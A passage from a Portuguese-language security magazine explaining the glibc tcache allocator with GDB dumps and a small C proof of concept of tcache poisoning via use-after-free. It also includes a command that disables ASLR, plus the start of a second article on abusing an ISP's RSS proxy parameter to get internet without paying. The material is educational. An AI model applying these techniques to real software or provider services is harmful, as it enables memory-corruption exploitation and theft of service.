Tanto durante o *\_int\_malloc* quanto no *\_int\_free* (em *malloc.c*), o *tcache* é examinado antes de outras alternativas, permitindo assim que esta otimização seja amplamente utilizada. Além disso, em alguns momentos, outros *bins* como os *fastbins* podem enviar *chunks* para o *tcache*, dando ainda mais oportunidades de uso do mesmo.

O *tcache* opera como um *Last In First Out* (LIFO – o último a entrar é o primeiro a sair). Quando *chunks* são liberados, eles tentam ser colocados no *tcache*, assim eles podem ser reutilizados quando uma alocação ocorrer.

Quando um *chunk* liberado é colocado no *tcache*, ele é colocado no topo (*head*). Quando um item é removido do *tcache*, ele também é removido a partir da topo <sup>[11](#page-10-1)</sup>.

Vamos observar a alocação de 3 *buffers* pequenos e de mesmo tamanho, e então liberar os 3 *buffers*. O programa de exemplo pode ser observado na Listagem [1](#page-10-2)  $^{\text{12}}$  $^{\text{12}}$  $^{\text{12}}$ .

**Listagem** 1: Arquivo Ex1-1.c

```
#include <stdio.h>
#include <stdlib.h>
int main() {
          long *a, *b, *c;
          a = \text{malloc}(8);
          b = \text{malloc}(8):
          c = \text{malloc}(8);
          free (a);
          free (b):
          free (c);
          exit (0);
}
```
<span id="page-10-1"></span><sup>11</sup>Nota do Editor: Ou seja, funciona como uma pilha

<span id="page-10-3"></span><sup>&</sup>lt;sup>12</sup>Nota da Coluna: Por motivos de editoração, o programa foi organizado um pouco diferente do que no artigo original

Vamos colocar um *breakpoint* após o primeiro *free*. O primeiro *free* coloca o *chunk* no *tcache*. Podemos ver isso examinando a estrutura da *heap ptmalloc* com o *plugin* do GDB GEF [\[9\]](#page-18-10) [13](#page-11-0). Observe na Figura [3](#page-11-1) que nosso *chunk* está no endereço 0x55..59260 (abreviado para facilitar) e que o tamanho (interno) é 0x20.



<span id="page-11-1"></span>**Figura** 3: *Status* após o primeiro *free*

Vamos agora parar no próximo *free* e examinar os *bins* novamente (Figura [4\)](#page-12-0).

Podemos observar na Figura [4](#page-12-0) que uma segunda entrada foi criada. O novo *chunk* está no endereço 0x55..59280 e foi colocado na cabeça da lista (no topo). O *chunk* que foi previamente liberado está agora na segunda posição. Vamos parar após o último *free* e examinar os *bins* novamente (Figura [5\)](#page-12-1).

Podemos observar na Figura [5](#page-12-1) que nosso terceiro *chunk* liberado está no endereço 0x55..592a0 e foi colocado na cabeça da lista (no topo).

<span id="page-11-0"></span>Vamos agora modificar nosso programa para que façamos 3 alocações adicionais de mesmo tamanho após a liberação dos *buffers*. O programa agora é o presente na Listagem [2.](#page-13-0)



<span id="page-12-0"></span>**Figura** 4: *Status* após o segundo *free*

| trace                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $\lceil\#0\rceil$ 0x7ffff7e153c0 $\rightarrow$ GI exit(status=0x0)<br>$[$ #1] 0x5555555551b5 $\rightarrow$ main()                                                                                                    |
| gef⊁ heap bins<br>—— Tcachebins for arena 0x7ffff7fb2c40 ·                                                                                                    |
| Tcachebins[idx=0, size=0x10] count=3  ← C <mark>hunk</mark> (addr=0x555555592a0, size=0x20, f<br>lags= <mark>PREV_INUSE) ← <u>Chunk</u>(addr=0x555555559280, size=0x20, flags=PREV_INUSE) ←</mark><br>Chunk(addr=0x555555559260, size=0x20, flags=PREV_INUSE) |
| Fastbins[idx=0, size=0x10] 0x00<br>Fastbins[idx=1, size=0x20] 0x00<br>Fastbins[idx=2, size=0x30] 0x00<br>Fastbins[idx=3, size=0x40] 0x00                                                                                                    |
| Fastbins[idx=4, size=0x50] 0x00<br>Fastbins[idx=5, size=0x60] 0x00<br>Fastbins[idx=6, size=0x70] 0x00                                                                                                    |
| $-$ Unsorted Bin for arena 'main arena' $\,$<br>$[+]$ Found 0 chunks in unsorted bin.<br>Small Bins for arena 'main arena' –                                                                                                    |
| $[+]$ Found 0 chunks in 0 small non-empty bins.<br>—— Large Bins for arena 'main_arena' –                                                                                                    |
| $[+]$ Found 0 chunks in 0 large non-empty bins.<br>qe⊤≯                                                                                                    |

<span id="page-12-1"></span>**Figura** 5: *Status* após o terceiro (e último) *free*

```
#include <stdio.h>
#include <stdlib.h>
int main () {
          long *a, *b, *c;
          a = \text{malloc}(8);
          b = \text{malloc}(8);
          c = \text{malloc}(8);
          free (a);
          free (b);
          free (c) :
          a = \text{malloc}(8);
          b = \text{malloc}(8);
          c = \text{malloc}(8);
          exit (0);
}
```
15ªEdição | Fevereiro de 2021 | https : //doi.org/10.47986/15 | 14 15ªEdição | Fevereiro de 2021 | <https://doi.org/10.47986/15> | 14

Apesar do programa da Listagem [2](#page-13-0) ser diferente, as 3 primeiras alocações retornaram as mesmas localizações de memória que o programa anterior. Isso é em parte porque não estamos utilizando *Address Space Layout Randomization* (ASLR) [14](#page-13-1). Podemos assumir então que, antes do primeiro *malloc* recentemente adicionado após os "*frees*", o *tcache* será similar ao exemplo anterior onde liberamos os 3 *chunks*. Vamos, portanto, adicionar *breakpoints* após cada novo *malloc* adicionado. A Figura [6](#page-13-2) mostra o *status* após o primeiro *breakpoint* ser atingido.

| [#0] Id 1, Name: "Ex1-2", stopped, reason: BREAKPOINT<br>trace                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $[$ #0] 0x7ffff7e66a40 $\rightarrow$ GI libc malloc(bytes=0x8)<br>$[$ #1] 0x5555555551c3 $\rightarrow$ main()                                                                                                    |
| $\mathsf{gen} \blacktriangleright\ \mathsf{heap}$ bins<br>—— Tcachebins for arena 0x7ffff7fb2c40                                                                                                    |
| Tcachebins[idx=0, size=0x10] count=2  ← <u>Chunk</u> (addr=0x555555559280, size=0x20, f<br>lags= <mark>PREV_INUSE) ← Chunk</mark> (addr=0x555555559260, size=0x20, flags=PREV_INUSE)<br>Fastbins for arena 0x7ffff7fb2c40 |
| Fastbins[idx=0, size=0x10] 0x00<br>Fastbins[idx=1. size=0x20] 0x00                                                                                                    |
| Fastbins[idx=2, size=0x30] 0x00<br>Fastbins[idx=3. size=0x40] 0x00                                                                                                    |
| Fastbins[idx=4, size=0x50] 0x00<br>Fastbins[idx=5, size=0x60] 0x00<br>Fastbins[idx=6, size=0x70] 0x00                                                                                                    |
| —— Unsorted Bin for arena 'main_arena'<br>$\lceil + \rceil$ Found 0 chunks in unsorted bin.                                                                                                    |
| $-$ Small Bins for arena 'main_arena' $-$<br>$[+]$ Found 0 chunks in 0 small non-empty bins.                                                                                                    |
| – Large Bins for arena 'main_arena' –<br>$\lceil + \rceil$ Found 0 chunks in 0 large non-empty bins.<br>gef⊁                                                                                                    |

<span id="page-13-2"></span>**Figura** 6: *Status* após o primeiro novo *malloc* adicionado

<span id="page-13-1"></span><sup>14</sup>Nota da Coluna: ASLR é ativo por padrão na distribuição citada, portanto para desabilitar execute o comando: *sudo sysctl -w kernel.randomize\_va\_space=0*

Conforme observado na Figura [6,](#page-13-2) a entrada do topo foi removida e é ela que foi retornada pela alocação. Vamos olhar a próxima alocação (Figura [7\)](#page-14-1).



<span id="page-14-1"></span>**Figura** 7: Status após o segundo novo *malloc* adicionado

Como esperado, a *freelist* LIFO do *tcache* retirou o *chunk* da cabeça da lista (do topo) e a utilizou como retorno desta alocação. Vamos agora observar o *status* após a última nova alocação adicionada (Figura [8\)](#page-15-0).

Conforme observado na Figura [8,](#page-15-0) o *tcache* está vazio novamente.

Lembre-se que o *tcache* possui *freelists* diferentes para cada tamanho de *chunk* [15](#page-14-2) .

### <span id="page-14-0"></span>**Envenenamento do** *TCache*

Neste documento, escreverei sobre um único ataque contra o alocador de *heap ptmalloc*. Na verdade, existem diversos ataques contra tal alocador, mas apenas cobrirei em detalhes o envenenamento do *tcache* (*TCache Poisoning*).

No ataque de envenenamento do *tcache*, o alocador da *heap* retorna um ponteiro arbitrário, escolhido pelo atacante. Isso é possível através da manipulação da *freelist* do *tcache*.

Lembre-se que a *freelist* do *tcache* é uma lista ligada simples que une os *chunks* livres. Se um atacante puder manipular esta lista ligada de forma que possa modificar um nó na *freelist* para que seja conectado a um *chunk* 'falso', o atacante conseguirá controlar o valor que *malloc* retornará.

<span id="page-14-2"></span><sup>&</sup>lt;sup>15</sup>Nota da Coluna: O artigo original continua mostrando os passos, mas agora utilizando-se de diferentes tamanhos para demonstrar que diferentes *freelists* são criadas. O artigo original também demonstra que, mesmo para alocações de um mesmo tamanho, caso a *freelist* esteja lotada outro *bin* precisa ser utilizado (neste caso, após 7 *free*s o *fastbin* passa a ser utilizado). Para evitar a repetição e economizar espaço, não incluímos estas partes

| 0x7ffff7e153da                                                                                             | nop <sub>p</sub> | WORD PTR $[raw+raw*1+0x0]$                                       | threads   |
|----------------------------------------------------------------------------------------------------|------------------|------------------------------------------------------------------|-----------|
| [#0] Id 1, Name: "Ex1-2", stopped, reason: BREAKPOINT                                                      |                  |                                                                  |           |
| $[$ #0] $0x7$ ffff7e153c0 $\rightarrow$ GI_exit(status=0x0)<br>$[$ #1] 0x5555555551df $\rightarrow$ main() |                  |                                                                  | $-$ trace |
| $qef$ heap bins                                                                                            |                  |                                                                  |           |
|                                                                                                    |                  | — Fastbins for arena 0x7ffff7fb2c40                              |           |
| Fastbins[idx=0, size=0x10] 0x00                                                                            |                  |                                                                  |           |
| Fastbins[idx=1, size=0x20] 0x00                                                                            |                  |                                                                  |           |
| Fastbins[idx=2, size=0x30] 0x00                                                                            |                  |                                                                  |           |
| Fastbins[idx=3, size=0x40] 0x00                                                                            |                  |                                                                  |           |
| Fastbins[idx=4, size=0x50] 0x00                                                                            |                  |                                                                  |           |
| Fastbins[idx=5, size=0x60] 0x00                                                                            |                  |                                                                  |           |
| Fastbins[idx=6, size=0x70] 0x00                                                                            |                  |                                                                  |           |
|                                                                                                    |                  | $-$ Unsorted Bin for arena 'main_arena' $-$                      |           |
| $[+]$ Found 0 chunks in unsorted bin.                                                                      |                  |                                                                  |           |
| $[+]$ Found 0 chunks in 0 small non-empty bins.                                                            |                  | $-\!\!-\!\!-\!\!$ Small Bins for arena 'main arena' $-\!\!-\!\!$ |           |
|                                                                                                    |                  | $-$ Large Bins for arena 'main arena' $-$                        |           |
| $[+]$ Found 0 chunks in 0 large non-empty bins.<br>gef>                                                    |                  |                                                                  |           |

<span id="page-15-0"></span>**Figura** 8: *Status* após o terceiro (e último) novo *malloc* adicionado

Na verdade, este ataque não depende de muitos pré-requisitos. Existe pouca (ou nenhuma) checagem de integridade sobre onde os nós se conectam; e não é necessário realizar modificações na memória, exceto para modificar o ponteiro para o próximo *chunk* (*next*) do nó que faz parte da *freelist* apropriada do *tcache* [16](#page-15-1) .

Também precisamos lembrar que o *tcache* é dividido em *bins* (*freelists*) de diferentes tamanhos. Quando um *chunk* é liberado ou alocado, ele é associado a um índice específico no *tcache*. Esse índice (e a *freelist* associada) possuem *chunks* de mesmo tamanho.

Portanto, se uma *freelist* no *tcache* for corrompida, o tamanho do *chunk* a ser liberado precisa ser o apropriado para que vá ao *bin* correto. E quando um *chunk* é alocado, o tamanho correto também precisa ser requisitado para que se utilize a *freelist* corrompida.

A entrada *tcache* envenenada precisará ser retornada por *malloc*. Para que isso aconteça, o atacante precisa alocar um número apropriado de *chunks* do tamanho correto para preparar o nó corrompido. O atacante precisa então alocar mais um *buffer* para retornar o ponteiro corrompido (*next*). Neste ponto, o atacante obtém um ponteiro arbitrário de *malloc* e então poderá sobrescrever um ponteiro de função de algum local do programa para obter controle do fluxo do mesmo.

Existem diversas formas que o envenenamento do *tcache* pode ocorrer. Por exemplo, tanto um *use-afterfree* quanto um *heap overflow* servem.

Em um bug de *use-after-free*, o atacante precisa ser capaz de escrever no conteúdo do *chunk* liberado após

<span id="page-15-1"></span> $16$ Nota da Coluna: Sugiro ao leitor voltar para as Figuras 1 e  $2$  porque o ponteiro para um próximo elemento é chamado de *fwd* – *forward* – na primeira estrutura e *next* na segunda. No texto original, em algumas ocasiões o autor utiliza a palavra "*forward*" para se referir ao próximo nó ao inves do nome do ponteiro em si ("*next*"). Para a tradução, escolhemos – o Gabriel, editor da revista, e eu, autor da coluna – utilizar o nome do ponteiro, e assim tentamos evitar confundir o leitor

este ser liberado. O atacante precisa escrever apenas um único pointeiro no começo da área de dados (conteúdo) do *chunk*, pois esta é a posição do ponteiro *next* da estrutura *tcache*.

A Listagem [3](#page-16-0) possui um pequeno programa que coloca um *chunk* no *tcache* e então envenena o mesmo para que *malloc* retorne um ponteiro arbitrário. O objetivo deste programa é sobrescrever a variável '*target*' [17](#page-16-1) com entrada de dados arbitrária controlada pelo atacante. A forma de fazer isso é forçando *malloc* retornar o endereço da variável *target*.

#### **Listagem** 3: Arquivo Ex2-1.c

```
#include <stdio.h>
#include < stdlib.h>
static long target = 0;
int main() {
          long *a, *recycled_a, *b;
          a = \text{malloc}(8):
          / / c r i a o chunk no t c a c h e
          free (a):
          // envenena o ponteiro para o proximo chunk (next)
          a = (long) & target;
          / / r e c i c l a o chunk do t c a c h e
          recycled_a = <b>malloc</b>(8);
          / / r e t o r n a o p o n t e i r o envenenado
          b = \text{malloc}(8);
          / / s o b r e s c r e v e a v a r i a v e l t a r g e t
          nb = 0x4141414142424242;fprintf (stderr, "%lx\n", target);
          exit (0);
}
```
Vamos colocar um *breakpoint* após o primeiro *free*, como mostra a Figura [9.](#page-17-0) Podemos ver que existe uma entrada no *tcache* associada com o *buffer* que foi liberado. Agora vejamos na Figura [10](#page-17-1) o que acontece quando envenenamos o ponteiro *next* do nó do *tcache* com o endereço da variável *target - \*a = (long \*)&target*. O ponteiro *target* está em 0x55..58030.

Pode-se observar na Figura [10](#page-17-1) que, escrevendo no *chunk* livre via UAF, criamos um nó extra que aponta para nossa variável *target*. Vamos continuar no próximo *malloc* e parar imediatamente após ele, como mostra a Figura [11.](#page-17-2) Como visto na Figura [11,](#page-17-2) o *malloc* reciclou o *chunk* do *tcache* da cabeça (topo) da *freelist*. Agora somente o nosso *chunk* alvo está presente na *freelist*. Mais um *malloc* deve resolver [18](#page-16-2) .

<span id="page-16-1"></span><sup>&</sup>lt;sup>17</sup>Nota da Coluna: Usarei o nome em inglês para evitar confusão com a palavra "alvo" em si, usada posteriormente no texto, mas sem nenhuma relação com a variável "*target*"

<span id="page-16-2"></span><sup>18</sup>Nota da Coluna: Removemos a imagem do *tcache* vazio presente no artigo original

|                                                                                                    | threads |
|----------------------------------------------------------------------------------------------------|---------|
| $[#0]$ Id 1, Name: "Ex2-1", stopped, reason: BREAKPOINT                                                                                                    | – trace |
| $[#0]$ 0x555555555187 $\rightarrow$ main()                                                                                                    |         |
| $gef$ heap bins<br>— Tcachebins for arena 0x7ffff7fb2c40 -                                                                                                    |         |
| Tcachebins[idx=0, size=0x10] count=1 ← Chunk(addr=0x555555559260, size=0x20, f<br>lags=PREV_INUSE)<br>──── Fastbins for arena 0x7ffff7fb2c40 -                                                                                                    |         |
| Fastbins[idx=0, size=0x10] 0x00<br>Fastbins[idx=1, size=0x20] 0x00<br>Fastbins[idx=2, size=0x30] 0x00<br>Fastbins[idx=3, size=0x40] 0x00<br>Fastbins[idx=4, size=0x50] 0x00<br>Fastbins[idx=5, size=0x60] 0x00<br>Fastbins[idx=6, size=0x70] 0x00<br>$-$ Unsorted Bin for arena 'main arena' $-$ |         |
| $[+]$ Found 0 chunks in unsorted bin.<br>$\overline{\phantom{a}}$ Small Bins for arena 'main arena' $\overline{\phantom{a}}$                                                                                                    |         |
| $\lceil + \rceil$ Found 0 chunks in 0 small non-empty bins.<br>$\hspace{1.5cm}$ - Large Bins for arena 'main arena' - $\hspace{1.5cm}$                                                                                                    |         |
| [+] Found 0 chunks in 0 large non-empty bins.                                                                                                    |         |

<span id="page-17-0"></span>**Figura** 9: *Status* após o primeiro *free*



<span id="page-17-1"></span>**Figura** 10: Ponteiro *next* do nó envenenado do *tcache*

| [#0] Id 1, Name: "Ex2-1", stopped, reason: BREAKPOINT                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| trace<br>$\lceil #0\rceil$ 0x7ffff7e66a40 $\rightarrow$ GI libc malloc(bytes=0x8)<br>$[$ #1] 0x5555555551ad $\rightarrow$ main()                                                                       |
| $gef$ heap bins                                                                                                    |
| —— Tcachebins for arena 0x7ffff7fb2c40 —<br>Tcachebins[idx=0, size=0x10] count=0 $\leftarrow$ Chunk(addr=0x555555558030, size=0x0, fl<br>$\text{ags} =$ )<br>$-$ Fastbins for arena 0x7ffff7fb2c40 $-$ |
| Fastbins[idx=0, size=0x10] 0x00                                                                                                    |
| Fastbins[idx=1, size=0x20] 0x00                                                                                                    |
| Fastbins[idx=2, size=0x30] 0x00                                                                                                    |
| Fastbins[idx=3, size=0x40] 0x00                                                                                                    |
| Fastbins[idx=4, size=0x50] 0x00                                                                                                    |
| Fastbins[idx=5, size=0x60] 0x00                                                                                                    |
| Fastbins[idx=6, size=0x70] 0x00                                                                                                    |
| – Unsorted Bin for arena 'main arena' –<br>$\lceil + \rceil$ Found 0 chunks in unsorted bin.<br>$-$ Small Bins for arena 'main arena' $-$                                                              |
| $\lceil + \rceil$ Found 0 chunks in 0 small non-empty bins.                                                                                                    |
| $\overline{\phantom{a}}$ Large Bins for arena 'main arena' $\overline{\phantom{a}}$<br>$\lceil + \rceil$ Found 0 chunks in 0 large non-empty bins.<br>$\mathsf{left}$                                  |

<span id="page-17-2"></span>**Figura** 11: *Status* após o primeiro *malloc* (após o envenenamento)

O último *malloc* da Listagem [3](#page-16-0) retorna um ponteiro para a nossa variável *target* e o programa, então, escreve em tal *buffer* pensando que era uma alocação legítima de memória. No entanto, o programa acabou sobrescrevendo a variável *target* que se encontra em outra área de memória.

Se a variável *target* fosse substituída por um ponteiro de função, controlar a execução do programa seria possível.

# <span id="page-18-0"></span>**Conclusão**

O alocador de *heap ptmalloc* é um bom alocador para se começar na jornada de exploração de *heap*. Existem informações amplamente disponíveis sobre sua implementação e ataques. O código fonte está disponível, e informação de depuração pode ser usada por padrão em diversas distribuições. O envenenamento do *TCache* é um ataque interessante que utiliza-se dos metadados da *heap* e exemplifica uma das possibilidades para um atacante corromper a *heap*.

# <span id="page-18-1"></span>**Referências**

- <span id="page-18-2"></span>[1] S. Cesare, "Linux Heap Tcache Poisoning," acessado em 24-Setembro-2019. [Online]. Disponível em: <http://blog.infosectcbr.com.au/2019/07/linux-heap-tcache-poisoning.html>
- <span id="page-18-3"></span>[2] R. Branco, "TTDB Analysis," acessado em 24-Setembro-2019. [Online]. Disponível em: [https:](https://github.com/rrbranco/Articles/blob/master/ttdb_analysis.txt) [//github.com/rrbranco/Articles/blob/master/ttdb\\_analysis.txt](https://github.com/rrbranco/Articles/blob/master/ttdb_analysis.txt)
- <span id="page-18-4"></span>[3] R. Branco, "Exploração Real de Heap Overflow," acessado em 24-Setembro-2019. [Online]. Disponível em: <https://blog.4linux.com.br/exploracao-de-uma-vulnerabilidade-de-heap-overflow-real>
- <span id="page-18-5"></span>[4] S. Designer, "JPEG COM Marker Processing Vulnerability," acessado em 24-Setembro-2019. [Online]. Disponível em: <https://www.openwall.com/articles/JPEG-COM-Marker-Vulnerability>
- <span id="page-18-6"></span>[5] Y. Livneh, "House of Fun; or, Heap Exploitation against GlibC in 2018," acessado em 06-June-2020. [Online]. Disponível em: [https://github.com/rrbranco/poc\\_gtfo/blob/master/pocorgtfo18.pdf](https://github.com/rrbranco/poc_gtfo/blob/master/pocorgtfo18.pdf)
- <span id="page-18-7"></span>[6] D. Lea, "A memory allocator," acessado em 24-Setembro-2019. [Online]. Disponível em: [http:](http://gee.cs.oswego.edu/dl/html/malloc.html) [//gee.cs.oswego.edu/dl/html/malloc.html](http://gee.cs.oswego.edu/dl/html/malloc.html)
- <span id="page-18-8"></span>[7] J. Delorie, "Malloc Internals," acessado em 24-Setembro-2019. [Online]. Disponível em: [https:](https://sourceware.org/glibc/wiki/MallocInternals) [//sourceware.org/glibc/wiki/MallocInternals](https://sourceware.org/glibc/wiki/MallocInternals)
- <span id="page-18-9"></span>[8] \_py., "Heap Exploitation – fastbin attack," acessado em 24-Setembro-2019. [Online]. Disponível em: <https://0x00sec.org/t/heap-exploitation-fastbin-attack/3627>
- <span id="page-18-10"></span>[9] hugsy ., "GEF – GDB Enhanced Features," acessado em 24-Setembro-2019. [Online]. Disponível em: <https://gef.readthedocs.io/en/master/>

# <span id="page-19-0"></span>**Convertendo Acesso RSS em Internet de Graça**

Registro Único de Artigo

<https://doi.org/10.47986/15/1>

### <span id="page-19-1"></span>**Introdução**

Muitos provedores de internet ou pontos de acesso costumam ter planos com franquias limitando o consumo de dados. Contudo, também existem casos em que o acesso a certas redes sociais é livre ou há a possibilidade de realizar certos tipos de requisições que não são contabilizadas no uso da banda contratada. Em planos móveis, é possível que após atingir o limite seja oferecido para o usuário o acesso à algum portal de conteúdo. Nesses casos, dependendo de como é feito o controle de acesso e como é estruturado o serviço que fornece esses dados, é possível fazer uso de tal serviço para outros fins, os quais não foram previstos pelo provedor.

#### <span id="page-19-2"></span>**Contexto**

Para melhor ilustrar como o acesso não validado de forma correta pode se tornar um recurso interessante, irei descrever aqui um caso que encontrei em um provedor de serviços de telefonia. Certo dia fiquei sem energia elétrica, e portanto sem acesso à internet no meu notebook. Foi então que resolvi rotear a internet do celular para continuar fazendo uso do notebook até atingir o limite de dados.

Ao atingir o limite, fui redirecionado para uma página com ofertas de planos, e apesar do acesso aos serviços que eu estava utilizando terem sido cortados, era oferecida uma pagina de conteúdo gratuito. O conteúdo que a página exibia era dinâmico, composto por informações de horóscopo e também por notícias utilizando o feed de notícias do portal Terra.

Neste momento, estando sem acesso a outros serviços e sem interesse por horóscopo e pelas notícias políticas do Terra, resolvi observar de que forma aquele site construía seu conteúdo. Para isso, utilizei o painel de desenvolvimento web presente no Firefox, mais especificamente o filtro para exibir as requisições do tipo XHR (XmlHTTPRequest).

### <span id="page-19-3"></span>**Falha**

Analisando as requisições XHR no painel exibido na Figura [1,](#page-20-1) ficou claro que o feed RSS era acessado através do envio de um parâmetro via metodo HTTP GET. Minha primeira ideia foi alterar o parâmetro e tentar acessar um feed de noticias do meu interesse. Eu tinha poucos feeds salvos e não tinha internet para procurar outros, então realizei o teste utilizando o feed do Packet Storm alterando a url de forma simples,

#### *internetgratis.<provedor>.com/tf?url=https://rss.packetstormsecurity.com*

